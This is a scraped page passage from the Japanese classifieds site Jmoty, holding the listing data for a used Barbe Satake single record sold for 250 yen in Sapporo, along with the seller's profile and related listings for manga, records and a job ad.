        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"【昭和のシングルレコードバーブ佐竹】「女心の唄/白い太陽」♪ (えもや) 栄町のその他の中古あげます・譲ります｜ジモティーで不用品の処分","description":"【ジモティー】バーブ佐竹のシングルレコード「女心の唄/白い太陽」です。50年以上前のレコードなのでジャケット等に経年劣化あります。盤面はスレ、よごれありま… (えもや) 栄町のその他の中古あげます・譲ります｜ジモティーで不用品の処分","keyword":"栄町,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"headerCategoryGroup":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"headerCategory":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"ogImage":"https://cdn.jmty.jp/articles/images/5e6309bddfd2d36f6456f1c6/slide_01.jpg","isShowBanner":false,"canonical":"https://jmty.jp/hokkaido/sale-boo/article-hbctz","bannerParams":{"type":"detail","articleTitle":"【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪","articleKey":"5e6309ca20ea7e611ed729a6","articleCategoryGroupId":1},"articleResults":{"article":{"id":"5e6309ca20ea7e611ed729a6","key":"hbctz","title":"【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪","text":"バーブ佐竹のシングルレコード「女心の唄/白い太陽」です。\r\n\r\n50年以上前のレコードなのでジャケット等に経年劣化あります。\r\n盤面はスレ、よごれありますが大きなダメージはありません。\r\n外袋は新品のものと交換してお渡しします。\r\n\r\n興味のある方、是非、お問い合わせください！\r\n","created_at":"2025-12-17T08:48:53.848+09:00","updated_at":"2025-12-17T08:48:53.853+09:00","business":false,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":0,"favorite_user_count":4,"favorite_available":true,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/hokkaido/sale-boo/article_hbctz/alert","article_url":"https://jmty.jp/s/hokkaido/sale-boo/article-hbctz","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"sale","price":250,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"250円","closed":false,"inquiry_rush":false,"destroyed":false,"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1622,"name":"その他"},"medium_genre":null,"locations":[{"map":{"coordinate":{"longitude":141.367142,"latitude":43.112995},"area_name":"北海道札幌市東区栄町","description":null},"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"city":{"id":1,"name":"札幌","name_en":"sapporo","name_with_suffix":"札幌市","prefecture_id":1},"town":{"id":10003,"name":"東区","name_with_suffix":"東区","city_id":1},"block":{"id":1000266,"name":"栄町","name_with_suffix":"栄町","town_id":10003},"line":{"id":99103,"name":"札幌市営地下鉄東豊線"},"station":{"id":9910301,"name":"栄町"}}],"images":[{"id":"5e6309bddfd2d36f6456f1c6","large_url":"https://cdn.jmty.jp/articles/images/5e6309bddfd2d36f6456f1c6/slide_01.jpg","medium_url":"https://cdn.jmty.jp/articles/images/5e6309bddfd2d36f6456f1c6/thumb_01.jpg","small_url":"https://cdn.jmty.jp/articles/images/5e6309bddfd2d36f6456f1c6/thumb_s_01.jpg"},{"id":"5e6309c27b5940097031831f","large_url":"https://cdn.jmty.jp/articles/images/5e6309c27b5940097031831f/slide_02.jpg","medium_url":"https://cdn.jmty.jp/articles/images/5e6309c27b5940097031831f/thumb_02.jpg","small_url":"https://cdn.jmty.jp/articles/images/5e6309c27b5940097031831f/thumb_s_02.jpg"},{"id":"5e6309c67b59400970318324","large_url":"https://cdn.jmty.jp/articles/images/5e6309c67b59400970318324/slide_03.jpg","medium_url":"https://cdn.jmty.jp/articles/images/5e6309c67b59400970318324/thumb_03.jpg","small_url":"https://cdn.jmty.jp/articles/images/5e6309c67b59400970318324/thumb_s_03.jpg"}]},"post_user":{"id":"55dae3f2e4a3331d12007284","name":"えもや","sex":"male","evaluation":{"count":{"good_evaluation_count":773,"normal_evaluation_count":1,"bad_evaluation_count":0},"evaluations":[{"id":"694d478b9d346bd5fda51b22","type":"good","user":{"id":"589ee522f4c19c60419fb561","name":"とったろ"},"comment":"良いお品物をお安く譲って頂き本当にありがとうございました！","resigned":false},{"id":"6933adaab1f572ce6b29b727","type":"good","user":{"id":"5f536a9024068a1a70701330","name":"Dahyun"},"comment":"ありがとうございました！","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/55dae3f2e4a3331d12007284/icon_thumb_01_7_.jpg","url":"https://cdn.jmty.jp/users/images/55dae3f2e4a3331d12007284/icon_thumb_01_7_.jpg"},"articles_count":452,"profile_text":"ハードロックを愛する５０代おじさんです！\r\n早くも身辺整理はじめました(笑)\r\n1\r\n投稿は主にレコードやCDですが、おもむろに掘り出し物の雑貨や家具も出品することがありますので、出品リストに埋もれてしまうことがあります(^ ^;\r\nそれから、エゾサンショウウオなどの北海道固有の在来生物の出品もさせていただいております！2025年シーズンは,5月中旬からエゾサンショウウオの新規出品になる予定なので楽しみにお待ちください。\r\n\r\nお問い合わせは、早朝や深夜でも全くＯＫ！！大歓迎です(^ ^)/\r\n\r\n発送については市内・道内外とも臨機に対応しますので、お気軽にお問い合わせください(^o^)/\r\n\r\nお問い合わせの際は「○○区の○○の地域からです」や「○○県からです」と一文入れていただくと、やり取りがスムーズになりますので、ご面倒でしょうがよろしくお願いいたします！！\r\n\r\n\r\n"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":1,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":24,"title":"オンライン決済で購入希望","body":"初めまして。\n掲載されている品物をぜひお譲りいただきたくご連絡させていただきました。\nもし、お譲りいただけるようであればオンライン決済機能で購入させていただきたいと考えております。\n\nこちらの投稿をオンライン決済機能で決済できるように切り替えていただけますでしょうか。\nご検討よろしくお願いいたします。\n\nジモティーのオンライン決済サービスの詳細\nhttps://jmty.jp/about/ec_flow"},{"id":2,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":3,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":4,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"【昭和のシングルレコードバーブ佐竹】「女心の唄/白い太陽」♪ (えもや) 栄町のその他の中古あげます・譲ります｜ジモティーで不用品の処分","description":"バーブ佐竹のシングルレコード「女心の唄/白い太陽」です。50年以上前のレコードなのでジャケット等に経年劣化あります。盤面はスレ、よごれありま… (えもや) 栄町のその他の中古あげます・譲ります｜ジモティーで不用品の処分","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["売ります・あげます","/all/sale"],["本/CD/DVD","/all/sale-boo"],["その他","/all/sale-boo/g-1622"],["北海道のその他","/hokkaido/sale-boo/g-1622"],["札幌市のその他","/hokkaido/sale-boo/g-1622/a-1-sapporo"],["【昭和のシングルレコード　バーブ佐竹】「女心の唄/白い太陽」♪",null]],"keywords":"栄町,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["レコード","シングル","ありません"],"related_category_links":[{"title":"中古あげます・譲ります","url":"/all/sale"},{"title":"本/CD/DVD","url":"/all/sale-boo"},{"title":"その他","url":"/all/sale-boo/g-1622"}],"search_condition":{"labels":["北海道","売ります・あげます","本/CD/DVD","その他"],"params":{"category_group_name":"sale","category_name":"boo","prefecture_name":"hokkaido","genre_id":1622}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"695cb5e8272528b4dbaf8629","key":"1m7qpq","title":"俺物語1巻〜13巻","text":"実家にありました、不用な為出品です、\n\n特に破れ、汚れ、落書きはないかと思いますが、見逃してるかもしれませんご理解の上ご購入お願い致します。","image_url":"https://cdn.jmty.jp/articles/images/695cb526a308d5512584462e/thumb_m_file.jpg","created_at":"2026-01-16T16:21:19.237+09:00","updated_at":"2026-01-16T16:21:19.239+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"500円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1607/a-1-sapporo","nofollow":true},{"title":"桑園駅","path":"/hokkaido/sale-boo/g-1607/s-1110314","nofollow":true},{"title":"マンガ、コミック、アニメ","path":"/all/sale-boo/g-1607","nofollow":false}],"decorated_location_name":"桑園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1607,"name":"マンガ、コミック、アニメ"}},{"id":"695bc4ed6875724774544faa","key":"1m7aqe","title":"僕のヒーローアカデミア1巻〜18巻","text":"実家にあった物です。綺麗な方かと思います、破れ、落書き確認したが見当たらないですが、見つけれなかっただけかもしれませんのでご理解の上ご購入下さい。\n\n写真は後程アップします。","image_url":"https://cdn.jmty.jp/articles/images/695bc4d7baa68498a18be355/thumb_m_file.jpg","created_at":"2026-01-16T16:21:06.383+09:00","updated_at":"2026-01-16T16:21:06.385+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1607/a-1-sapporo","nofollow":true},{"title":"桑園駅","path":"/hokkaido/sale-boo/g-1607/s-1110314","nofollow":true},{"title":"マンガ、コミック、アニメ","path":"/all/sale-boo/g-1607","nofollow":false}],"decorated_location_name":"桑園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1607,"name":"マンガ、コミック、アニメ"}},{"id":"696646bc2a80c086cef1544c","key":"1mdko8","title":"カラオケ機械、8トラ、カセットカラオケ","text":"カラオケ機械、8トラテープ、カセットテープ用、トーシバカラオケ機械\nマイクは見当たりませんです\nきちんと音出し操作確認済\nこちらはカラオケ機械だけです\n別売りで演歌から歌謡曲のカラオケテープ大量にあります\n大量にあります\n歌...","image_url":"https://cdn.jmty.jp/articles/images/6966450e440a657a7dfa3c4c/thumb_m_file.jpg","created_at":"2026-01-16T16:19:30.822+09:00","updated_at":"2026-01-16T16:19:30.824+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"旭川市","path":"/hokkaido/sale-boo/g-2449/a-4-asahikawa","nofollow":true},{"title":"新旭川駅","path":"/hokkaido/sale-boo/g-2449/s-1111503","nofollow":true},{"title":"CD","path":"/all/sale-boo/g-2449","nofollow":false},{"title":"トラ","path":"/all/sale-kw-%E3%83%88%E3%83%A9","nofollow":false}],"decorated_location_name":"新旭川駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":0,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":2449,"name":"CD"}},{"id":"6788b5a99eaaa85f88e91919","key":"1ew8df","title":"呪術廻戦 0巻～18巻 セット 芥見下々 集英社 ジャンプコミックス 少年マンガ 週刊少年ジャンプ ダークファンタジー 札幌市 清田区 平岡","text":"北海道内12店舗（札幌市内にグループ11店舗、苫小牧市内に1店舗）\r\nUsed Goods Market ★ユーズドグッズマーケット★\r\n\r\n総合リサイクルショップ\r\nアウトレットモノハウス平岡店です。\r\n\r\n-------...","image_url":"https://cdn.jmty.jp/articles/images/6788b53fb5638e4e977f0135/thumb_m_1.jpg","created_at":"2026-01-16T16:05:20.800+09:00","updated_at":"2026-01-16T16:05:20.805+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3300,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,300円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1607/a-1-sapporo","nofollow":true},{"title":"大谷地駅","path":"/hokkaido/sale-boo/g-1607/s-9910117","nofollow":true},{"title":"マンガ、コミック、アニメ","path":"/all/sale-boo/g-1607","nofollow":false},{"title":"呪術廻戦","path":"/all/sale-kw-%E5%91%AA%E8%A1%93%E5%BB%BB%E6%88%A6","nofollow":false}],"decorated_location_name":"大谷地駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1607,"name":"マンガ、コミック、アニメ"}},{"id":"6562edd1770c5b298821e752","key":"16745b","title":"LD レッドツェッペリン 狂熱のライヴ 2枚組3面 ロックフィルム 1976年制作 LED ZEPPELIN レーザーディスク 札幌市 清田区 平岡","text":"北海道内12店舗（札幌市内にグループ11店舗、苫小牧市内に1店舗）\r\nUsed Goods Market ★ユーズドグッズマーケット★\r\n\r\n総合リサイクルショップ\r\nアウトレットモノハウス平岡店です。\r\n\r\n\r\n-----...","image_url":"https://cdn.jmty.jp/articles/images/6562eda18f023a4073fd4fcc/thumb_m_1.jpg","created_at":"2026-01-16T16:05:17.304+09:00","updated_at":"2026-01-16T16:05:17.310+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":3000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"3,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1622/a-1-sapporo","nofollow":true},{"title":"大谷地駅","path":"/hokkaido/sale-boo/g-1622/s-9910117","nofollow":true},{"title":"その他","path":"/all/sale-boo/g-1622","nofollow":false},{"title":"レーザーディスク","path":"/all/sale-kw-%E3%83%AC%E3%83%BC%E3%82%B6%E3%83%BC%E3%83%87%E3%82%A3%E3%82%B9%E3%82%AF","nofollow":false}],"decorated_location_name":"大谷地駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1622,"name":"その他"}},{"id":"64c6189c08b8a73c8f044136","key":"13md2e","title":"昭和レトロ キネマ旬報 増刊 名作シナリオ集 2冊セット 第71号(昭和28年8月) 第86号(昭和29年3月) まとめて 映画 雑誌 コレクション 札幌市 清田区 平岡","text":"北海道内12店舗（札幌市内にグループ11店舗、苫小牧市内に1店舗）\r\nUsed Goods Market ★ユーズドグッズマーケット★\r\n\r\n総合リサイクルショップ\r\nアウトレットモノハウス平岡店です。\r\n\r\n-------...","image_url":"https://cdn.jmty.jp/articles/images/64c6187fc576e8451acaaf28/thumb_m_1.jpg","created_at":"2026-01-16T16:00:01.200+09:00","updated_at":"2026-01-16T16:00:01.206+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1612/a-1-sapporo","nofollow":true},{"title":"大谷地駅","path":"/hokkaido/sale-boo/g-1612/s-9910117","nofollow":true},{"title":"雑誌","path":"/all/sale-boo/g-1612","nofollow":false},{"title":"店舗","path":"/all/sale-kw-%E5%BA%97%E8%88%97","nofollow":false}],"decorated_location_name":"大谷地駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1612,"name":"雑誌"}},{"id":"66a1a856e7ad9c11abefd348","key":"1bj998","title":"REBOOT リブート 全巻セット 根健飛鳥 1～6巻 完結 まとめてセット 秋田書店 少年チャンピオン サッカー スポーツ 少年漫画 まんが マンガ 札幌市 清田区 平岡","text":"北海道内12店舗（札幌市内にグループ11店舗、苫小牧市内に1店舗）\r\nUsed Goods Market ★ユーズドグッズマーケット★\r\n\r\n総合リサイクルショップ\r\nアウトレットモノハウス平岡店です。\r\n\r\n-------...","image_url":"https://cdn.jmty.jp/articles/images/66a1a84d089cc41b95b968ca/thumb_m_1.jpg","created_at":"2026-01-16T15:59:56.900+09:00","updated_at":"2026-01-16T15:59:56.904+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-1607/a-1-sapporo","nofollow":true},{"title":"大谷地駅","path":"/hokkaido/sale-boo/g-1607/s-9910117","nofollow":true},{"title":"マンガ、コミック、アニメ","path":"/all/sale-boo/g-1607","nofollow":false},{"title":"少年チャンピオン","path":"/all/sale-kw-%E5%B0%91%E5%B9%B4%E3%83%81%E3%83%A3%E3%83%B3%E3%83%94%E3%82%AA%E3%83%B3","nofollow":false}],"decorated_location_name":"大谷地駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":1607,"name":"マンガ、コミック、アニメ"}},{"id":"6956de852c83847bd4ecb1f0","key":"rec_lacotto_457124200","title":"【にしの店】《コープさっぽろ》日用品スタッフ★未経験＆ブランクOK・日祝加給＆時間帯加給あり・生協ならではの福利厚生","text":"\n勤務地：\n北海道札幌市西区西野3条3丁目2-5【勤務地】\nコープさっぽろ にしの店\n北海道札幌市西区西野3条3丁目2-5\n\n【アクセス】\n地下鉄発寒南駅から車で6分\n\n週勤務日時：\n週4日~週5日\n17:00〜21:00\n...","image_url":"https://part-shufu-job-order.imgix.net/10200732/pc/41189c420fa05b4601f9e6ff471bd0719ba59712.jpg","created_at":"2025-11-19T10:32:35.756+09:00","updated_at":"2025-11-19T10:32:35.756+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"生活協同組合コープさっぽろ","pay":1105,"pay_string":null,"address":null,"transportation":null,"working_hours":"17:00〜21:00","employment_type_others_text":null,"pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":1,"name":"アルバイト・パート"},"shift":null},"important_field":"時給1,105円","link_list":[{"title":"北海道","path":"/hokkaido/rec-lig","nofollow":false},{"title":"札幌市","path":"/hokkaido/rec-all/g-all/a-1-sapporo","nofollow":false},{"title":"仕分け","path":"/all/rec-lig/g-123","nofollow":false}],"decorated_location_name":"札幌市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":35,"name":"軽作業","name_en":"lig"},"large_genre":{"id":123,"name":"仕分け"}},{"id":"691a8d10dd8e7313c61c9b81","key":"1l6a9w","title":"ユーキャン 聞いて楽しむ日本の名作 朗読CD 全15巻 ケース付 CDのみ 西岡店","text":"北海道内１２店舗\r\n(札幌市内にグループ１１店舗、苫小牧市内に１店舗）\r\n総合リサイクルショップ ★ユーズドグッズマーケット★\r\nアウトレットモノハウス西岡店です。\r\n\r\nユーキャン 聞いて楽しむ日本の名作 朗読CD 全15...","image_url":"https://cdn.jmty.jp/articles/images/691a8cbdd832af70c3274e80/thumb_m_1.jpg","created_at":"2026-01-16T15:46:42.045+09:00","updated_at":"2026-01-16T15:46:42.052+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":2200,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"2,200円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"札幌市","path":"/hokkaido/sale-boo/g-2449/a-1-sapporo","nofollow":true},{"title":"月寒中央駅","path":"/hokkaido/sale-boo/g-2449/s-9910313","nofollow":true},{"title":"CD","path":"/all/sale-boo/g-2449","nofollow":false}],"decorated_location_name":"月寒中央駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":8,"name":"本/CD/DVD","name_en":"boo"},"large_genre":{"id":2449,"name":"CD"}},{"id":"6969c6e2a38189301f89a98c","key":"1mfhp9","title":"井上鑑LPレコード","text":"「アジュレーション」ジャケットに少しのキズはありますがレコード盤は綺麗です。お引き取りに来て下さる方でお願いします。お品物、確認後のお取り引きにも対応いたしますのでお気軽にお問い合わせ下さい。(代引き郵送対応いたします)","image_url":"https://cdn.jmty.jp/articles/images/6969c33f5777d456d11456bf/thumb_m_1768538943465.jpg","created_at":"2026-01-16T14:04:34.407+09:00","updated_at":"2026-01-16T14:04:35.109+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":700,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"700円","link_list":[{"title":"北海道","path":"/hokkaido/sale-boo","nofollow":false},{"title":"旭川市","path":"/hokkaido/sale-boo/g-1622/a-4-asahikawa","nofollow":true},{"title":"その他","path":"/all/sale-boo/g-1622","nofollow":false},{"title":"LPレコード","path":"/all/sale-kw-LP%E3%83%AC%E3%82%B3%E3%83%BC%E3%83%89","nofollow":false}],"decorated_location_name":"旭川市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":1,"name":"北海道","name_en":"hokkaido","name_with_suffix":"北海道"},"category_group":{"id":1,"name":"売